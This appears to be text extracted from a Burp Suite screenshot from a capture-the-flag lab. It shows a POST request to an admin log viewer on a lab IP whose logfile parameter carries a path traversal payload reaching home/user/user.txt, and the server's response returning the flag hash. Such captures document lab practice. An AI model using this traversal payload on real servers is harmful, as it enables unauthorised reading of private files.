 Request
Raw Params Headers Hex
1 POST /admin/log/view HTTP/1.1
2 Host: 10.10.10.195
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://10.10.10.195/login
10 Cookie: auth=
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 44
14
15 logfile=../../../../../../home/user/user.txt
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Mon, 06 Jul 2020 13:06:30 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 33
7
8 1e7273e2eb8c7a28f29bb1316ebd8cb3
9